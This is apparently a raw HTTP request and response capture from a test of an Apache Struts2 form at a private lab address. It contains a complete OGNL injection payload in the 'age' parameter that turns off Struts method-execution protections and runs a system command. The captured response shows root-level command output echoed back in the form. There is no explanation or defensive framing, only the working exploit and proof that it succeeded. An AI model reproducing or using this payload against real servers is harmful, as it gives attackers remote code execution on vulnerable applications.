 POST /user.action HTTP/1.1
Host: 192.168.132.148:8080
Content-Length: 295
Cache-Control: max-age=0
Origin: http://192.168.132.148:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.132.148:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=F60DF3EED2907B85271F22A85233D96A
Connection: close
name=a&email=b&age='%2b(%23_memberAccess["allowStaticMethodAccess"]%3dtrue,%23foo%3dnew+java
.lang.Boolean("false")+,%23context["xwork.MethodAccessor.denyMethodExecution"]%3d%23foo,%40
org.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec('id').get
InputStream()))%2b'
<td class="tdLabel"><label for="user_name" class="label">name:</label></td>
<td
><input type="text" name="name" value="a" id="user_name"/></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_email" class="label">email:</label></td>
<td
><input type="text" name="email" value="b" id="user_email"/></td>
</tr>
<tr errorFor="user_age">
<td align="center" valign="top" colspan="2"><span class="errorMessage">Invalid
field value for field &quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age" class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="uid=0(root) gid=0(root) groups=0(root)
" id="user_age"/></td>
</tr>
<tr>
<td colspan="2"><div align="right"><input type="submit" id="user_0" value="Submit"/>
</div></td>
</tr>
</table></form>